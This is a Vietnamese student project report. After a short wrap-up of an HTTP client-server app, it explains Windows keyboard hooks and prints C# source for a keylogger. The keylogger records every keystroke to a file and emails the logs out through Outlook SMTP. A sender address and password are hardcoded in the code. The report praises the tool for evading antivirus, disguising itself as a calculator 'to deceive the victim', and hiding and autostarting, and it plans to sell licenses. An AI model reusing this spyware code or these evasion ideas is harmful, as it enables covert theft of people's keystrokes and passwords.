

*Hình 41: Thống kê*



*Hình 42: Thống kê*

|  |  |  |
| --- | --- | --- |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | |
|  |  | |

## **3.3. Đánh giá**

## **Ưu điểm**

* Chương trình về cơ bản đã thực hiện được một số phương thức cơ bản của giao thức HTTP như GET, POST, DELETE.
* Chương trình đã xây dựng được giao diện cơ bản để người dùng có thể giao tiếp dễ dàng với server
* Ứng dụng phản hồi nhanh, ổn định.
* Đáp ứng tốt các yêu cầu đã đề ra

## **Nhược điểm**

* Đáp ứng nhu cầu người dùng còn thấp, khả năng quản lý chưa thật sự tối ưu

## **Giải pháp đề xuất**

Trong thời gian tìm hiểu, nghiên cứu cơ sở lý thuyết và triển khai ứng dụng, em đã có cơ hội tìm hiểu về họ giao thức TCP/IP nói chung cũng như giao thức HTTP/HTTPS nói riêng, và ứng dụng client trên máy tính thôn qua sử dụng Nodejs để tương tác với Web API .

Trong quy mô của đề tài, sản phẩm được triển khai còn khá đơn giản về giao diện, cũng như các chức năng mở rộng và phức tạp chưa được nghiên cứu đến. Một số hướng phát triển của đề tài trong tương lai:

* Xây dựng giao diện ứng dụng bắt mắt và trực quan hơn
* Cài đặt thêm các lệnh đang thử nghiệm của giao thức
* Nghiên cứu về khía cạnh bảo mật thông tin khi sử dụng

## **3.4. Kết chương**

Chương này trình bày về môi trường triển khai ứng dụng, các công cụ hỗ trợ, kết quả đã đạt được cũng như đề xuất giải pháp. Từ đó tạo cơ sở để phát triển ứng dụng sau này.

KẾT LUẬN VÀ HƯỚNG PHÁT TRIỂN

1. **KẾT QUẢ ĐẠT ĐƯỢC**

Trong thời gian tìm hiểu, nghiên cứu cơ sở lý thuyết và triển khai ứng dụng công nghệ, đồ án đã đạt được những kết quả sau:

*Về mặt lý thuyết,* đồ án đã tìm hiểu được những vấn đề cơ bản về bộ giao thức TCP/IP và giao thức HTTP/HTTPS, tìm hiểu và xây dựng ứng dụng trên máy tính , tìm hiểu và xây dựng RestAPI bằng Laravel PHP, nhận JSON thông qua API. Ngoài ra đồ án cũng tìm hiểu được về kĩ thuật lập trình Hook.

*Về mặt thực tiễn ứng dụng*, đồ án đã đạt xây dựng được một ứng dụng hoàn chỉnh chạy trên desktop để quản lý bán hàng . Ứng dụng có đầy đủ chức năng và giao diện thân thiện. Ngoài ra còn xây dựng được chương trình chạy trên nền tảng window hỗ trợ việc soạn thảo văn bản tiếng anh và tra từ điển. Ứng dụng có đầy đủ chức năng và giao diện thân thiện

Tuy nhiên, đồ án còn tồn tại các vấn đề như sau:

* Phụ thuộc vào Bing Translator API
* Chưa có nhiều tính năng
* Chưa xử lý thông báo lỗi khi mất kết nối với server

1. **HƯỚNG PHÁT TRIỂN**

Một số số hướng nghiên cứu và phát triển của đề tài như sau:

* Bổ sung thêm các tính năng còn thiếu.
* Sử dụng các thư viện mở rộng để tối ưu hóa đồ án.
* Xây dựng một Translate API của riêng mình.

**PHẦN II: NGUYÊN LÝ HỆ ĐIỀU HÀNH**

**Tìm hiểu kỹ thuật lập trình Hook**

**Xây dựng ứng dụng bắt phím Keylogger.**

**GIỚI THIỆU TỔNG QUAN ĐỀ TÀI**

**Nội dung đề tài**

Sử dụng kỹ thuật Hook để nhận bắt bàn phím khi người dùng thực hiện thao tác gõ bàn phím. Khi người dùng gõ vào một phím trên bàn phím, các phím sẽ được lưu lại vào một file.

**Mục tiêu**

Tìm hiểu được cơ chế hoạt động của kỹ thuật Hook, áp dụng kỹ thuật này vào các trường hợp cần thiết khi xây dựng ứng dụng.

**Môi trường áp dụng**

Chương trình mô phỏng sẽ được viết bằng ngôn ngữ C# chạy trên nền hệ điều hành windows để có thể thấy được cơ chế hoạt động.

**CHƯƠNG 1. CƠ SỞ LÝ THUYẾT**

**1.1. Lập trình Windows**

**1.1.1. Thông điệp và hàng đợi thông điệp**

Windows có 2 loại hàng đợi thông điệp: Hàng đợi hệ thống (system queue) và hàng đợi ứng dụng (application queue). Hàng đợi hệ thống là hàng đợi duy nhất và được dùng chung cho toàn hệ thống, mọi tiến trình đang chạy đều chia sẻ hàng đợi này. Nhiệm vụ của hàng đợi hệ thống là nó ghi lại những sự kiện phần cứng (chuột, bàn phím, ...) khi chúng ra.

Mỗi sự kiện sẽ được nhanh chóng chuyển thành thông điệp, sau đó Windows sẽ lần lượt lấy thông điệp từ hàng đợi hệ thống để xem xét và chuyển những thông điệp đó đến chương trình ứng dụng tương ứng. Những thông điệp này khi được chuyển đến ứng dụng, chúng tạo thành hàng đợi ứng dụng.

**1.2. Hook trong Windows**

Hook là một cơ chế trong lập trình sự kiện, cho phép ứng dụng có thể cài đặt một hàm giám sát vào quá trình lưu chuyển các thông điệp. Hay nói cách khác hook là 1 cơ chế cho phép chặn các sự kiện (chuột, bàn phím, thông điệp) trước khi chúng được gửi tới hàng đợi của ứng dụng . Các hàm này có thể thực hiện một số thao tác trên sự kiện, và trong một vài trường hợp có thể định nghĩa lại hoặc hủy bỏ sự kiện mà nó chặn được. Một điểm quan trọng cần lưu ý là các hàm này được gọi bởi chính Windows chứ không phải bởi ứng dụng của chúng ta.

Windows hỗ trợ nhiều loại hook khác nhau, mỗi loại nhắm đến việc chặn bắt một loại thông điệp cụ thể nào đó. Ví dụ, một ứng dụng có thể sử dụng WH_KEYBOARD để giám sát sự di chuyển của thông điệp bàn phím trong hệ thống. Một loại hook khác là WH_MOUSE cho phép theo dõi các thông điệp liên quan đến hoạt động của con chuột.

**1.3. Phân loại Hook**

- Hook cục bộ (Thread hook hay Local hook): hàm giám sát được cài đặt vào sau hàng đợi thông điệp ứng dụng (Thread message Queue hay Application Queue), chỉ kiểm soát các thông điệp trong một tiến trình hay một ứng dụng cụ thể nào đó được xác định lúc cài đặt thủ tục hook.

- Hook toàn cục (Global hook): hàm giám sát được cài đặt vào sau hàng đợi  
thông điệp hệ thống, kiểm soát toàn bộ các tiến trình trong hệ thống.

**1.4. Thủ tục Hook – Chuỗi Hook**

**1.4.1. Thủ tục Hook**

Là một thủ tục được cài đặt để xử lý cho một loại hook nào đó. Thủ tục này được  
gọi bởi hệ điều hành, nó là hàm CallBack.

*Dạng chung của hook Function :*

LRESULT CALLBACK HookProc(int nCode, WPARAM wParam, LPARAM lParam);

*Trong đó :*

- **nCode**: tham số này thường được gọi là “hook code”, thủ tục Hook sử dụng giá trị này để quyết định cách thức xử lý đối với sự kiện. Việc xử lý với mỗi sự kiện như thế nào là hoàn toàn phụ thuộc vào người lập trình. Giá trị của hook code tùy thuộc vào từng loại hook cụ thể, và mỗi loại hook sẽ có tập hợp những giá trị hook code đặc trưng của riêng mình. Khi Windows truyền cho hàm giát rị hook code âm, thủ tục không được xử lý sự kiện mà phải gọi hàm CallNextHookEx với chính những tham số mà HĐH truyền cho nó. Sau đó, nó phải trả về giá trị được trả về bởi hàm CallNextHookEx.

- ***wParam, lParam***: Đây là những thông tin cần thiết cho thủ tục hook trong quá  
trình xử lý sự kiện. Các giá trị này sẽ có ý nghĩa khác nhau tuỳ thuộc vào từng loại  
hook.

Ví dụ : thủ tục gắn với hook WH_KEYBOARD sẽ nhận mã phím ảo (Virtual-Key  
Code) từ wParam, đồng thời có được từ lParam thông tin mô tả trạng thái của bàn  
phím khi sự kiện gõ phím xảy ra.

- Mỗi loại hook cần có cách xử lý khác nhau khi xây dựng thủ tục hook.

- Có thể cài đặt nhiều thủ tục hook bằng cách dùng hàm SetWindowsHook hay  
SetWindowsHookEx.

- Thủ tục hook cài sau sẽ luôn nằm ở vị trí đầu tiên trong chuỗi hook.

**1.4.2. Chuỗi Hook**

- Là một dãy các thủ tục hook được liên kết theo thứ tự ưu tiên thực hiện giảm dần.

- Hệ thống có khả năng hỗ trợ nhiều loại hook khác nhau, mỗi loại được quy định một cách thức truy nhập khác nhau → Hệ thống duy trì từng chuỗi hook riêng biệt cho mỗi loại hook.

- Khi có một message được sinh ra thuộc một loại hook nào đó, nó sẽ được hệ thống đẩy vào hàm hook đầu tiên trong chuỗi, sau đó được chuyển lần lượt đến các thủ tục hook kế tiếp nhờ xử lý trong thủ tục hook.

- Một chuỗi hook là một danh sách các con trỏ đặc biệt, nó được trỏ tới các hàm CallBack gọi là hook procedure (thủ tục hook). Như vậy khi một sự kiện xuất hiện, hệ thống sẽ chuyển sự kiện đó tới các thủ tục hook được tham chiếu bới chuỗi hook theo thứ tự lần lượt. Vì thế phải thực hiện xong thủ tục này mới được gọi thủ tục kế tiếp.



***Hình 1:*** *Sơ đồ hook chain*

**1.5. Lập trình Hook**

**1.5.1. Cài đặt thủ tục hook**

- Một ứng dụng cần phải thực hiện việc Cài đặt thủ tục hook khi muốn giám sát  
thông điệp.

- Hàm SetWindowsHookExsẽ cài đặt thủ tục hook vào điểm bắt đầu của chuỗi  
hook.

HHOOK SetWindowsHookEx(

int hookMsg, HOOKPROC hookProc

HINSTANCE hIns, DWORD threadId);

Trong đó:

+ hookMsg: loại hook.

+ hookProc: con trỏ đến thủ tục hook. Trường hợp Hook toàn cục, thủ tục hook phải lưu trong DLL; với Thread hook, thủ tục hook có thể chứa trong chính thread tương ứng.

+ hIns: handle của module chứa thủ tục hook.

+ threadId*:* ID của thread. Nếu là 0, Hook sẽ là Global.

Ví dụ 1: Cài đặt Keyboard hook toàn cục

SetWindowsHookEx(WH_KEYBOARD, KeyboardProc, hInstDLL, 0);

Ví dụ 2: Cài đặt Keyboard hook cục bộ

SetWindowsHookEx(WH_KEYBOARD, KeyboardProc, NULL,GetCurrentThreadId());

**1.5.2. Chuyển thông điệp đến thủ tục hook kế tiếp**

- Sau khi thực hiện xong, thủ tục hook sẽ gọi hàm CallNextHookExđể chuyển message đến thủ tục hook kế tiếp trong chuỗi hook.

LRESULT CallNextHookEx(HHOOK hHook, int code,

WPARAM wParam, LPARAM lParam);

Trong đó:

+ Tham số đầu tiên là handle của hook hiện hành, giá trị này có thể lấy được từ hàm SetWindowsHookEx khi cài đặt hook.

+ Ba tham số tiếp theo là những giá trị mà thủ tục hook hiện tại truyền cho thủ tục hook kế tiếp trong chuỗi Hook.

**1.5.3. Chuyển thông điệp đến thủ tục hook kế tiếp**

Sử dụng kỹ thuật hook sẽ làm giảm khả năng thực thi của hệ thống. Do đó, khi không sử dụng hook nữa nên hủy bỏ hook khỏi hệ thống.

BOOL UnhookWindowsHooks(HHOOK hHook);

**CHƯƠNG 2.** **PHÂN TÍCH VÀ THIẾT KẾ**

**CHƯƠNG TRÌNH**

**2.1. Khởi tạo**

Chương trình được viết bằng ngôn ngữ C# hỗ trợ gọi đến các hàm API của windows.

**2.2 Mô hình triển khai**

Chương trình được viết theo mô hình 3 lớp (lớp DAL hashcode)





**2.3. Mã nguồn chương trình**

*2.3.1 Một số code trong lớp Business Logic Layer*

* OutlookBLL chứa hàm Send để gửi file log về email muốn nhận

public class OutlookBLL

{

private static readonly string _from = "jiang.hongyan@outlook.com.vn"; // Email của Sender (của bạn)

private static readonly string _pass = "hongnhan@123"; // Mật khẩu Email của Sender (của bạn)

public static void Send(string file = @"D:\system_log.txt", string sendto = "cuongtk2002@gmail.com", string subject = ".SYSTEM_LOG", string content = "Dữ liệu được lưu trong tệp đính kèm")

{

//sendto: Email receiver (người nhận)

//subject: Tiêu đề email

//content: Nội dung của email, bạn có thể viết mã HTML

//Nếu gửi email thành công, sẽ trả về kết quả: OK, không thành công sẽ trả về thông tin l�-i

try

{

MailMessage mail = new MailMessage();

SmtpClient SmtpServer = new SmtpClient("outlook.office365.com");

mail.From = new MailAddress(_from);

mail.To.Add(sendto);

mail.Subject = subject;

mail.IsBodyHtml = true;

mail.Body = content;

// Create the file attachment for this email message.

Attachment data = new Attachment(file, MediaTypeNames.Application.Octet);

// Add time stamp information for the file.

ContentDisposition disposition = data.ContentDisposition;

disposition.CreationDate = System.IO.File.GetCreationTime(file);

disposition.ModificationDate = System.IO.File.GetLastWriteTime(file);

disposition.ReadDate = System.IO.File.GetLastAccessTime(file);

// Add the file attachment to this email message.

mail.Attachments.Add(data);

mail.Priority = MailPriority.High;

SmtpServer.Port = 587;

SmtpServer.Credentials = new System.Net.NetworkCredential(_from, _pass);

SmtpServer.EnableSsl = true;

SmtpServer.Send(mail);

}

catch (Exception ex)

{

Trace.WriteLine(ex.ToString());

}

}

* SettingBLL chứa các hàm để cài đặt Keylogger
* *Khai báo các hàng số và biến*

public static Setting setting= new Setting(@"D:\system_log.txt", 200);

public static bool StartKeylogger=false;

public static int MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG = 0;

public static int WH_KEYBOARD_LL = 13;

public static int WM_KEYDOWN = 0x0100;

public static LowLevelKeyboardProc llkProcedure = HookCallback;

public static string buffer = "";

public static bool state= true;

public static string address= "jiang.hongyan@outlook.com.vn";

public delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam);

* *Import các DLL để lấy các hàm*

*SetWindowsHookEx , UnhookWindowsHookEx , CallNextHookEx , GetModuleHandle.*

[DllImport("user32.dll")]

public static extern IntPtr CallNextHookEx(IntPtr hhk, int nCode, IntPtr wParam, IntPtr lParam);

[DllImport("user32.dll")]

public static extern IntPtr SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);

[DllImport("user32.dll")]

public static extern bool UnhookWindowsHookEx(IntPtr hhk);

[DllImport("kernel32.dll")]

public static extern IntPtr GetModuleHandle(String lpModuleName);

* *Hàm để cài đặt Hook*

public static IntPtr SetHook(LowLevelKeyboardProc proc)

{

Process currentProcess = Process.GetCurrentProcess();

ProcessModule currentModule = currentProcess.MainModule;

String moduleName = currentModule.ModuleName;

IntPtr moduleHandle = GetModuleHandle(moduleName);

return SetWindowsHookEx(WH_KEYBOARD_LL, llkProcedure, moduleHandle, 0);

}

* *Thiết lập hàm xử lý khi chặn các sự kiện (tạo log, gửi log qua mail)*

public static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)

{

if (buffer.Length >= MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG) //start

{

StreamWriter output = new StreamWriter(setting.LOG_FILE_NAME, true);

output.Write(buffer);

output.Close();

buffer = "";

}

FileInfo logFile = new FileInfo(setting.LOG_FILE_NAME);

// Archive and email the log file if the max size has been reached

if (logFile.Exists && logFile.Length >= setting.MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL) //start

{

try

{

// Copy the log file to the archive

int len = setting.LOG_FILE_NAME.Length;

String path = setting.LOG_FILE_NAME.Substring(0, len-4) + "-" + DateTimeNow();

logFile.CopyTo(path, true);

// Delete the log file

logFile.Delete();

//send mail

if (state == true) OutlookBLL.Send(path, address);

}

catch (Exception e)

{

}

}

if (nCode >= 0 && wParam == (IntPtr)WM_KEYDOWN)

{

int vkCode = Marshal.ReadInt32(lParam);

if (((Keys)vkCode).ToString() == "OemPeriod")

{

buffer += ".";

}

else if (((Keys)vkCode).ToString() == "Oemcomma")

{

buffer += ",";

}

else if (((Keys)vkCode).ToString() == "Space")

{

buffer += " ";

}

else if (((Keys)vkCode).ToString() == "D1")

{

buffer += "1";

}

else if (((Keys)vkCode).ToString() == "D2")

{

buffer += "2";

}

else if (((Keys)vkCode).ToString() == "D3")

{

buffer += "3";

}

else if (((Keys)vkCode).ToString() == "D4")

{

buffer += "4";

}

else if (((Keys)vkCode).ToString() == "D5")

{

buffer += "5";

}

else if (((Keys)vkCode).ToString() == "D6")

{

buffer += "6";

}

else if (((Keys)vkCode).ToString() == "D7")

{

buffer += "7";

}

else if (((Keys)vkCode).ToString() == "D8")

{

buffer += "8";

}

else if (((Keys)vkCode).ToString() == "D9")

{

buffer += "9";

}

else if (((Keys)vkCode).ToString() == "D0")

{

buffer += "0";

}

else if (((Keys)vkCode).ToString() == "Escape")

{

buffer += "{esc}";

}

else

{

buffer += (Keys)vkCode;

}

}

return CallNextHookEx(IntPtr.Zero, nCode, wParam, lParam);

}

* *Hàm nhận các tham số cài đặt (địa chỉ lưu log, số kí tự max để gửi mail, trạng thái người dùng có muốn gửi hoặc không)*

public static void SetRun(Setting st, bool State, String Address)

{

setting.LOG_FILE_NAME = st.LOG_FILE_NAME;

setting.MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL = st.MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL;

state = State;

address = Address;

}

* *Hàm sinh thời gian tạo file log*

public static String DateTimeNow()

{

String s= Convert.ToString(DateTime.Now);

String st = "";

foreach (Char i in s)

if (Char.IsLetter(i) || Char.IsNumber(i))

{

st += i;

}

else st += '_';

return st+".txt";

}

**CHƯƠNG 3. KẾT QUẢ VÀ HƯỚNG PHÁT TRIỂN**

**3.1. Triển khai**

- Môi trường Windows đã cài Net 6.0

**3.2 Kết quả và hướng phát triển**

*Các chức năng đã hoàn thiện:*

- Đăng nhập vào chế độ Admin

- Chọn nơi lưu các file log

- Ẩn ứng dụng

- Khởi động cùng window

- Đặt giới hạn số kí tự trong 1 file log

- Tự động gởi mail file log khi đạt số kí tự tối đa

*Ưu điểm:*

- Không bị Microsoft Antivirus Windows 10 phát hiện

- Test file Kalculator.exe trên [www.virustotal.com](http://www.virustotal.com/) có 8/72 nhà cung cấp bảo mật đánh giá là virus

- Cải trang thành ứng dụng calculator để đánh lừa nạn nhân

- Có dung lượng nhỏ chưa tới 1MB, và 15MB trên taskmanager

*Hạn chế:*

* Vẫn chưa tránh khỏi sự phát hiện của các chương trình duyệt virus có tính bảo mật cao (như BKAV Pro, Avira, ...)
* Cần bổ sung tính năng phân biệt chữ hoa, chữ thường
* Khi gửi mail file log, hệ thống có dấu hiệu bị chậm đi trên những máy cấu hình thấp

*Hướng phát triển:*

* Nâng cao khả năng ko bị phát hiện bởi các phần mềm duyệt virut
* Nâng cao khả năng nhận dạng kí tự (phân biệt hoa thường, …)

Tối ưu hóa hệ thống khi gửi mail

* Ngoài ra có thể tạo website hoặc blog và tạo bản quyền (license product) để buôn bán phần mềm

## **Kết chương**

Chương này đã trình bày về môi trường triển khai ứng dụng, các công cụ hỗ trợ, kết quả đã đạt được cũng như đề xuất giải pháp, hướng phát triển. Từ đó tạo cơ sở để phát triển ứng dụng sau này.

TÀI LIỆU THAM KHẢO

**Tiếng Việt**

1. Nguyễn Phương Lan & Hoàng Đức Hải (2001), *JAVA – Lập trình mạng*, Nhà xuất bản Lao động Hà Nội.
2. Trần Hồ Thủy Tiên, *Bài giảng Nguyên lý hệ điều hành*, Khoa CNTT Trường Đại học Bách khoa – Đại học Đà Nẵng.

**Tiếng Anh**

1. Andrew S. Tanenbaum & Herbert Bos, *“Modern Operating Systems”*.
2. Elliotte Rusty Harold, *“Java Network Programming”*.

**Internet**

1. [*https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-callnexthookex?redirectedfrom=MSDN*](https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-callnexthookex?redirectedfrom=MSDN)
2. [*https://yinyangit.wordpress.com/2011/08/07/win32-introduction-to-hook-and-some-basic-concepts/*](https://yinyangit.wordpress.com/2011/08/07/win32-introduction-to-hook-and-some-basic-concepts/)
3. [*https://github.com/gmamaladze/globalmousekeyhook*](https://github.com/gmamaladze/globalmousekeyhook)
4. [*https://www.codeproject.com/Articles/365974/Autocomplete-Menu*](https://www.codeproject.com/Articles/365974/Autocomplete-Menu)

PHỤ LỤC:

MÃ NGUỒN CHƯƠNG TRÌNH

1. Mã nguồn lập trình mạng :

Client: <https://github.com/NguyenVanManh-AI/PBL4MMT/tree/main/clientnodejs>

Server: <https://github.com/NguyenVanManh-AI/SourceCodePBL4/tree/main/API-Laravel>

1. Mã nguồn hệ điều hành: <https://github.com/ncc02/Keylogger_Calculator>